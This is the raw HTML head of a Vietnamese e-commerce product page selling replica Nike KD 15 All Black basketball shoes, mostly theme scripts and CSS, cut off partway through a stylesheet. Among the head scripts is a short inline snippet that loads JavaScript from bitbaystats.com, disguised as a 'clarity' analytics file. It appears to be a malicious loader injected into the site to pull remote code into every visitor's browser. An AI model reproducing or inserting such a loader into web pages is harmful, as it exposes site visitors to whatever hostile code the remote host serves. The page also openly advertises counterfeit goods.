

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://neverstopshop.com/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-NK1981
body_size: 65615
content:
<!DOCTYPE html><html dir="ltr" lang="vi" class="desktop mac chrome chrome131 webkit oc30 is-guest route-product-product product-3864 store-0 skin-1 desktop-header-active mobile-sticky layout-2 one-column column-right" data-jb="29291d22" data-jv="3.1.5" data-ov="3.0.3.2"><head typeof="og:website"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Giày bóng rổ cổ thấp NIKE KD 15 ALL BLACK hàng replica ...</title><base href="https://neverstopshop.com/" /><link rel="alternate" hreflang="vi-vn" href="https://neverstopshop.com/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-NK1981" /><meta name="robots" content="index"><link rel="preload" href="catalog/view/theme/journal3/icons/fonts/icomoon.ttf?vwtf42" as="font" crossorigin><link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><meta name="description" content="Giày bóng rổ nam NIKE KD 15 ALL BLACK KEVIN DURANT cổ thấp chuyên outdoor và indoor, có sẵn đủ size 40&gt;44 mẫu mới, hàng chuẩn replica ..." /><meta name="keywords" content="giày bóng rổ cổ thấp, giày bóng rổ nike, kevin durant, giày nike KD 15, giày bóng rổ nike KD 15, giày KD 15 cổ cao, giày nike KD 15 sfake replica, giày nike KD 15 giá rẻ tốt, giày KD, shop giày bóng rổ HCM quận 3" /><meta property="fb:app_id" content=""/><meta property="og:type" content="product"/><meta property="og:title" content="Nike KD 15 All Black"/><meta property="og:url" content="https://neverstopshop.com/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-NK1981"/><meta property="og:image" content="https://neverstopshop.com/image/cache/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-1-600x315w.jpg"/><meta property="og:image:width" content="600"/><meta property="og:image:height" content="315"/><meta property="og:description" content=""/><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="@"/><meta name="twitter:title" content="Nike KD 15 All Black"/><meta name="twitter:image" content="https://neverstopshop.com/image/cache/catalog/Nike-KD-15/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-co-thap-replica-1-1-authentic-real-chinh-hang-gia-re-HCM-NK1981-1-200x200h.jpg"/><meta name="twitter:image:width" content="200"/><meta name="twitter:image:height" content="200"/><meta name="twitter:description" content=""/> <script>window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterScrollTop":false,"filterUrlValuesSeparator":",","countdownDay":"Ng\u00e0y","countdownHour":"Gi\u1edd","countdownMin":"Ph\u00fat","countdownSec":"Gi\u00e2y","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":false,"scrollToTop":false,"notificationHideAfter":"3500","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":false,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"400","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"4000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":false,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStyleProductStockUpdate":false,"quickviewPageStylePriceUpdate":true,"quickviewPageStyleOptionsSelect":"required","quickviewText":"Xem nhanh","mobileHeaderOn":"tablet","productPageStyleImageCarouselStyleSpeed":"400","productPageStyleImageCarouselStyleAutoPlay":true,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":"3000","productPageStyleImageCarouselStyleLoop":true,"productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"standard","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"10","productPageStyleProductStockUpdate":false,"productPageStylePriceUpdate":true,"productPageStyleOptionsSelect":"none","infiniteScrollStatus":false,"infiniteScrollOffset":"10","infiniteScrollLoadPrev":"T\u1ea3i s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc","infiniteScrollLoadNext":"T\u1ea3i th\u00eam s\u1ea3n ph\u1ea9m","infiniteScrollLoading":"\u0110ang t\u1ea3i th\u00eam s\u1ea3n ph\u1ea9m...","infiniteScrollNoneLeft":"\u0110\u00e3 hi\u1ec3n th\u1ecb h\u1ebft s\u1ea3n ph\u1ea9m.","checkoutUrl":"https:\/\/neverstopshop.com\/index.php?route=checkout\/checkout","headerHeight":"130","headerCompactHeight":"60","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":false,"searchStyleSearchAutoSuggestSubCategories":false,"headerMiniSearchDisplay":"default","stickyStatus":true,"stickyFullHomePadding":false,"stickyFullwidth":true,"stickyAt":"60","stickyHeight":"45","headerTopBarHeight":"40","topBarStatus":true,"headerType":"classic","headerMobileHeight":"60","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":true,"headerMobileTopBarHeight":"35","columnsCount":1};</script> <script>if(window.NodeList&&!NodeList.prototype.forEach){NodeList.prototype.forEach=Array.prototype.forEach;}
(function(){if(Journal['isPhone']){return;}
var wrappers=['search','cart','cart-content','logo','language','currency'];var documentClassList=document.documentElement.classList;function extractClassList(){return['desktop','tablet','phone','desktop-header-active','mobile-header-active','mobile-menu-active'].filter(function(cls){return documentClassList.contains(cls);});}
function mqr(mqls,listener){Object.keys(mqls).forEach(function(k){mqls[k].addListener(listener);});listener();}
function mobileMenu(){console.warn('mobile menu!');var element=document.querySelector('#main-menu');var wrapper=document.querySelector('.mobile-main-menu-wrapper');if(element&&wrapper){wrapper.appendChild(element);}
var main_menu=document.querySelector('.main-menu');if(main_menu){main_menu.classList.add('accordion-menu');}
document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function(element){element.classList.remove('dropdown-toggle');element.classList.add('collapse-toggle');element.removeAttribute('data-toggle');});document.querySelectorAll('.main-menu .dropdown-menu').forEach(function(element){element.classList.remove('dropdown-menu');element.classList.remove('j-dropdown');element.classList.add('collapse');});}
function desktopMenu(){console.warn('desktop menu!');var element=document.querySelector('#main-menu');var wrapper=document.querySelector('.desktop-main-menu-wrapper');if(element&&wrapper){wrapper.insertBefore(element,document.querySelector('#main-menu-2'));}
var main_menu=document.querySelector('.main-menu');if(main_menu){main_menu.classList.remove('accordion-menu');}
document.querySelectorAll('.main-menu .collapse-toggle').forEach(function(element){element.classList.add('dropdown-toggle');element.classList.remove('collapse-toggle');element.setAttribute('data-toggle','dropdown');});document.querySelectorAll('.main-menu .collapse').forEach(function(element){element.classList.add('dropdown-menu');element.classList.add('j-dropdown');element.classList.remove('collapse');});document.body.classList.remove('mobile-wrapper-open');}
function mobileHeader(){console.warn('mobile header!');Object.keys(wrappers).forEach(function(k){var element=document.querySelector('#'+wrappers[k]);var wrapper=document.querySelector('.mobile-'+wrappers[k]+'-wrapper');if(element&&wrapper){wrapper.appendChild(element);}
if(wrappers[k]==='cart-content'){if(element){element.classList.remove('j-dropdown');element.classList.remove('dropdown-menu');}}});var search=document.querySelector('#search');var cart=document.querySelector('#cart');if(search&&(Journal['searchStyle']==='full')){search.classList.remove('full-search');search.classList.add('mini-search');}
if(cart&&(Journal['cartStyle']==='full')){cart.classList.remove('full-cart');cart.classList.add('mini-cart')}}
function desktopHeader(){console.warn('desktop header!');Object.keys(wrappers).forEach(function(k){var element=document.querySelector('#'+wrappers[k]);var wrapper=document.querySelector('.desktop-'+wrappers[k]+'-wrapper');if(wrappers[k]==='cart-content'){if(element){element.classList.add('j-dropdown');element.classList.add('dropdown-menu');document.querySelector('#cart').appendChild(element);}}else{if(element&&wrapper){wrapper.appendChild(element);}}});var search=document.querySelector('#search');var cart=document.querySelector('#cart');if(search&&(Journal['searchStyle']==='full')){search.classList.remove('mini-search');search.classList.add('full-search');}
if(cart&&(Journal['cartStyle']==='full')){cart.classList.remove('mini-cart');cart.classList.add('full-cart');}
documentClassList.remove('mobile-cart-content-container-open');documentClassList.remove('mobile-main-menu-container-open');documentClassList.remove('mobile-overlay');}
function moveElements(classList){if(classList.includes('mobile-header-active')){mobileHeader();mobileMenu();}else if(classList.includes('mobile-menu-active')){desktopHeader();mobileMenu();}else{desktopHeader();desktopMenu();}}
var mqls={phone:window.matchMedia('(max-width: 768px)'),tablet:window.matchMedia('(max-width: 1024px)'),menu:window.matchMedia('(max-width: '+Journal['mobileMenuOn']+'px)')};mqr(mqls,function(){var oldClassList=extractClassList();if(Journal['isDesktop']){if(mqls.phone.matches){documentClassList.remove('desktop');documentClassList.remove('tablet');documentClassList.add('mobile');documentClassList.add('phone');}else if(mqls.tablet.matches){documentClassList.remove('desktop');documentClassList.remove('phone');documentClassList.add('mobile');documentClassList.add('tablet');}else{documentClassList.remove('mobile');documentClassList.remove('phone');documentClassList.remove('tablet');documentClassList.add('desktop');}
if(documentClassList.contains('phone')||(documentClassList.contains('tablet')&&Journal['mobileHeaderOn']==='tablet')){documentClassList.remove('desktop-header-active');documentClassList.add('mobile-header-active');}else{documentClassList.remove('mobile-header-active');documentClassList.add('desktop-header-active');}}
if(documentClassList.contains('desktop-header-active')&&mqls.menu.matches){documentClassList.add('mobile-menu-active');}else{documentClassList.remove('mobile-menu-active');}
var newClassList=extractClassList();if(oldClassList.join(' ')!==newClassList.join(' ')){if(documentClassList.contains('safari')&&!documentClassList.contains('ipad')&&navigator.maxTouchPoints&&navigator.maxTouchPoints>2){window.fetch('index.php?route=journal3/journal3/device_detect',{method:'POST',body:'device=ipad',headers:{'Content-Type':'application/x-www-form-urlencoded'}}).then(function(data){return data.json();}).then(function(data){if(data.response.reload){window.location.reload();}});}
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',function(){moveElements(newClassList);});}else{moveElements(newClassList);}}});})();(function(){var cookies={};var style=document.createElement('style');var documentClassList=document.documentElement.classList;document.head.appendChild(style);document.cookie.split('; ').forEach(function(c){var cc=c.split('=');cookies[cc[0]]=cc[1];});if(Journal['popup']){for(var i in Journal['popup']){if(!cookies['p-'+Journal['popup'][i]['c']]){documentClassList.add('popup-open');documentClassList.add('popup-center');break;}}}
if(Journal['notification']){for(var i in Journal['notification']){if(cookies['n-'+Journal['notification'][i]['c']]){style.sheet.insertRule('.module-notification-'+Journal['notification'][i]['m']+'{ display:none }');}}}
if(Journal['headerNotice']){for(var i in Journal['headerNotice']){if(cookies['hn-'+Journal['headerNotice'][i]['c']]){style.sheet.insertRule('.module-header_notice-'+Journal['headerNotice'][i]['m']+'{ display:none }');}}}
if(Journal['layoutNotice']){for(var i in Journal['layoutNotice']){if(cookies['ln-'+Journal['layoutNotice'][i]['c']]){style.sheet.insertRule('.module-layout_notice-'+Journal['layoutNotice'][i]['m']+'{ display:none }');}}}})();</script> <link href="https://fonts.googleapis.com/css?family=Roboto+Slab:400,700%7CRoboto:400,700&amp;subset=vietnamese" type="text/css" rel="stylesheet"/><link href="catalog/view/theme/journal3/assets/08f47ba9c36750b6e69e14819610b7e8.css?v=29291d22" type="text/css" rel="stylesheet" media="all" /><link href="https://neverstopshop.com/Giay-bong-ro-nam-Nike-KD-15-Kevin-Durant-All-Black-NK1981" rel="canonical" /><link href="https://neverstopshop.com/image/catalog/16px-100x100.png" rel="icon" /><link href="https://plus.google.com/" rel="publisher" />
 <script async src="https://www.googletagmanager.com/gtag/js?id=UA-78462688-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-78462688-1');</script> <script type="text/javascript">var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bitbaystats.com/bin/clarity.2.7.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);</script> <style>.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;background:rgba(255, 255, 255, 1);margin-top:20px;margin-bottom:20px;padding:8px;padding-left:12px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:4px}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(218, 10, 34, 1)}.blog-post .post-details .post-stats .p-posted{display:none}.blog-post .post-details .post-stats .p-author{display:none}.blog-post .post-details .post-stats .p-date{display:none}.p-date-image{color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(218, 10, 34, 1);margin:5px}.p-date-image
i{color:rgba(238, 238, 238, 1)}.blog-post .post-details .post-stats .p-comment{display:inline-flex}.blog-post .post-details .post-stats .p-view{display:inline-flex}.post-content>p{margin-bottom:10px}.post-content{font-family:'Roboto Slab';font-weight:400;font-size:19px;line-height:1.5;-webkit-font-smoothing:antialiased;font-family:'Roboto';font-weight:400;font-size:15px;column-count:initial;column-gap:50px;column-rule-color:rgba(221, 221, 221, 1);column-rule-width:1px;column-rule-style:solid}.post-content
a{color:rgba(17, 17, 17, 1);display:inline-block}.post-content a:hover{color:rgba(207, 57, 42, 1)}.post-content
p{font-size:15px;margin-bottom:15px}.post-content
h1{margin-bottom:20px}.post-content
h2{font-size:32px;margin-bottom:15px}.post-content
h3{margin-bottom:15px}.post-content
h4{font-weight:700;text-transform:uppercase;margin-bottom:15px}.post-content
h5{font-size:17px;font-weight:400;margin-bottom:15px}.post-content
h6{color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(218, 10, 34, 1);padding:6px;padding-right:10px;padding-left:10px;margin-bottom:15px;display:inline-block}.post-content
blockquote{font-family:'Roboto';font-weight:400;font-style:italic;padding:15px;padding-top:10px;padding-bottom:10px;margin-top:15px;margin-bottom:15px;border-radius:3px;float:none;display:block;max-width:500px}.post-content blockquote::before{margin-left:auto;margin-right:auto;float:left;content:'\e98f' !important;font-family:icomoon !important;color:rgba(218, 10, 34, 1);margin-right:10px}.post-content
hr{margin-top:20px;margin-bottom:20px;overflow:visible}.post-content hr::before{content:'\e993' !important;font-family:icomoon !important;font-size:20px;width:40px;height:40px;border-radius:50%}.post-content .drop-cap{font-family:'Roboto' !important;font-weight:400 !important;font-size:60px !important;font-family:'Roboto';font-weight:700;margin-right:5px}.post-content .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}.post-content .video-responsive{max-width:550px;margin-bottom:15px}.post-image{display:block;text-align:left;float:none}.blog-post
.tags{justify-content:flex-start}.post-comments{margin-top:20px}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.user-avatar{display:block;margin-right:15px;border-radius:50%}.module-blog_comments .side-image{display:block}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{left:-1px}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:none}.user-data .user-site{display:none}.main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-posts.post-grid{margin:-10px}.post-grid .post-thumb .image
a{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.post-grid .post-thumb:hover .image
img{transform:scale(1.15)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:10px;margin-bottom:10px}.post-grid .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Roboto';font-weight:700;font-size:16px;color:rgba(17, 17, 17, 1);text-align:left}.desktop .post-grid .post-thumb .name a:hover{color:rgba(207, 57, 42, 1)}.post-grid .post-thumb
.description{display:none;text-align:center;margin-bottom:10px}.post-grid .post-thumb .button-group{display:none;justify-content:center;margin-bottom:10px}.post-grid .post-thumb .btn-read-more::before{display:none}.post-grid .post-thumb .btn-read-more::after{display:none;content:'\e5c8' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0}.post-grid .post-thumb .post-stats{display:none;color:rgba(238, 238, 238, 1);justify-content:center;position:absolute;transform:translateY(-100%);width:100%;background:rgba(0, 0, 0, 0.54);padding:7px}.post-grid .post-thumb .post-stats .p-author{display:none}.post-grid .post-thumb
.image{display:block}.post-grid .post-thumb .p-date{display:none}.post-grid .post-thumb .post-stats .p-comment{display:none}.post-grid .post-thumb .post-stats .p-view{display:none}.post-list .post-layout:not(.swiper-slide){margin-bottom:20px}.post-list .post-thumb
.caption{flex-basis:200px;padding:15px}.post-list .post-thumb
.image{display:block}.post-list .post-thumb:hover .image
img{transform:scale(1.15)}.post-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-size:18px;color:rgba(48, 56, 65, 1);font-weight:700}.desktop .post-list .post-thumb .name a:hover{color:rgba(207, 57, 42, 1)}.post-list .post-thumb
.description{display:block;color:rgba(109, 118, 125, 1);padding-top:5px;padding-bottom:5px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more::before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-list .post-thumb .btn-read-more::after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;padding-bottom:5px;margin:-15px;margin-bottom:5px;margin-left:0px}.post-list .post-thumb .post-stats .p-author{display:none}.post-list .post-thumb .p-date{display:none}.post-list .post-thumb .post-stats .p-comment{display:block}.post-list .post-thumb .post-stats .p-view{display:flex}.blog-feed
span{display:block;color:rgba(235, 102, 38, 1) !important}.blog-feed{display:none;margin-right:30px}.blog-feed::before{content:'\f143' !important;font-family:icomoon !important;font-size:14px;color:rgba(235, 102, 38, 1)}.desktop .blog-feed:hover
span{color:rgba(39, 124, 217, 1) !important}.boxed-layout .site-wrapper{overflow:hidden}.boxed-layout
.header{padding:0
20px}.boxed-layout
.breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1500px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1500px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1500px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1500px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1500px) / 2)}body{background:rgba(255, 255, 255, 1);font-family:'Roboto Slab';font-weight:400;font-size:19px;line-height:1.5;-webkit-font-smoothing:antialiased}#content{padding-top:20px;padding-bottom:20px}.column-left
#content{padding-left:20px}.column-right
#content{padding-right:20px}.side-column{max-width:240px;padding:20px;padding-left:0px}.one-column
#content{max-width:calc(100% - 240px)}.two-column
#content{max-width:calc(100% - 240px * 2)}#column-left{border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}#column-right{border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221,221,221,1);padding:20px;padding-right:0px}.page-title{display:block}.dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,-10px,0)}.dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,0,0)}.dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.dropdown.dropdown .j-menu .dropdown>a::after{display:block}.dropdown.dropdown .j-menu>li>a{font-size:15px;color:rgba(17, 17, 17, 1);background:rgba(255, 255, 255, 1);padding:10px}.desktop .dropdown.dropdown .j-menu > li:hover > a, .dropdown.dropdown .j-menu>li.active>a{color:rgba(207, 57, 42, 1);background:rgba(245, 245, 245, 1)}.dropdown.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.dropdown.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.dropdown.dropdown .j-menu > li > a, .dropdown.dropdown.accordion-menu .menu-item > a + div, .dropdown.dropdown .accordion-menu .menu-item>a+div{border-style:dotted;border-color:rgba(238, 238, 238, 1)}.dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 0 6px 2px rgba(48, 56, 65, 0.65)}.dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255,255,255,1);margin-top:-10px}legend{font-family:'Roboto Slab';font-weight:700;font-size:16px;color:rgba(48,56,65,1);text-transform:uppercase;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}legend::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}legend.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}legend::after,legend.page-title>span::after{width:50px;height:1px;background:rgba(218,10,34,1)}.title{font-family:'Roboto Slab';font-weight:700;font-size:16px;color:rgba(48,56,65,1);text-transform:uppercase;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title::after,.title.page-title>span::after{width:50px;height:1px;background:rgba(218, 10, 34, 1)}html:not(.popup) .page-title{font-size:26px;color:rgba(17, 17, 17, 1);text-align:center;letter-spacing:1px;background:rgba(238, 238, 238, 1);padding:0px;padding-top:20px;margin:0px;white-space:normal;overflow:visible;text-overflow:initial;text-align:center}html:not(.popup) .page-title::after{content:'';display:block;position:relative;margin-top:8px;left:50%;right:initial;transform:translate3d(-50%,0,0)}html:not(.popup) .page-title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:50%;right:initial;transform:translate3d(-50%,0,0)}html:not(.popup) .page-title::after, html:not(.popup) .page-title.page-title>span::after{width:50px;height:1px;background:rgba(218,10,34,1)}.title.module-title{font-family:'Roboto Slab';font-weight:700;font-size:16px;color:rgba(48,56,65,1);text-transform:uppercase;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.title.module-title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.module-title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.module-title::after,.title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(218,10,34,1)}.btn,.btn:visited{font-size:12px;color:rgba(255,255,255,1);text-transform:uppercase}.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(207, 57, 42, 1) !important}.btn:active,.btn:hover:active,.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.btn{background:rgba(48, 56, 65, 1);padding:12px;border-radius:4px !important}.btn.btn.disabled::after{font-size:20px}.btn-secondary.btn{background:rgba(254,225,91,1)}.btn-secondary.btn:hover{background:rgba(196, 202, 253, 1) !important}.btn-secondary.btn.btn.disabled::after{font-size:20px}.btn-success.btn{background:rgba(60,196,114,1)}.btn-success.btn:hover{background:rgba(39, 124, 217, 1) !important}.btn-success.btn.btn.disabled::after{font-size:20px}.btn-danger.btn,.btn-danger.btn:visited{color:rgba(255,255,255,1)}.btn-danger.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.btn-danger.btn:hover{background:rgba(17, 17, 17, 1) !important}.btn-danger.btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.btn-warning.btn{background:rgba(254,225,91,1)}.btn-warning.btn:hover{background:rgba(196, 202, 253, 1) !important}.btn-warning.btn.btn.disabled::after{font-size:20px}.btn-info.btn{background:rgba(48,56,65,1);border-width:0px}.btn-info.btn:hover{background:rgba(48, 56, 65, 1) !important}.btn-info.btn.btn.disabled::after{font-size:20px}.btn-light.btn,.btn-light.btn:visited{color:rgba(17,17,17,1)}.btn-light.btn:hover{color:rgba(48, 56, 65, 1) !important;background:rgba(196, 202, 253, 1) !important}.btn-light.btn{background:rgba(238,238,238,1)}.btn-light.btn.btn.disabled::after{font-size:20px}.btn-dark.btn{background:rgba(48,56,65,1)}.btn-dark.btn:hover{background:rgba(53, 66, 174, 1) !important}.btn-dark.btn.btn.disabled::after{font-size:20px}.buttons{margin-top:20px;padding-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);font-size:12px}.buttons .pull-left .btn, .buttons .pull-left .btn:visited{font-size:12px;color:rgba(255, 255, 255, 1);text-transform:uppercase}.buttons .pull-left .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(207, 57, 42, 1) !important}.buttons .pull-left .btn:active, .buttons .pull-left .btn:hover:active, .buttons .pull-left .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.buttons .pull-left .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.buttons .pull-left
.btn{background:rgba(48, 56, 65, 1);padding:12px;border-radius:4px !important}.buttons .pull-left .btn.btn.disabled::after{font-size:20px}.buttons .pull-right .btn::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important;margin-right:5px}.buttons>div{flex:0 0 auto;width:auto;flex-basis:0}.buttons > div
.btn{width:auto}.buttons .pull-left{margin-right:auto}.buttons .pull-right:only-child{flex:0 0 auto;width:auto;margin:0
0 0 auto}.buttons .pull-right:only-child
.btn{width:auto}.buttons input+.btn{margin-top:5px}.tags{margin-top:15px;justify-content:flex-start;font-size:12px;color:rgba(48, 56, 65, 1);font-weight:700;text-transform:uppercase}.tags a,.tags-title{margin-right:1px;margin-bottom:3px}.tags
b{display:inline}.tags
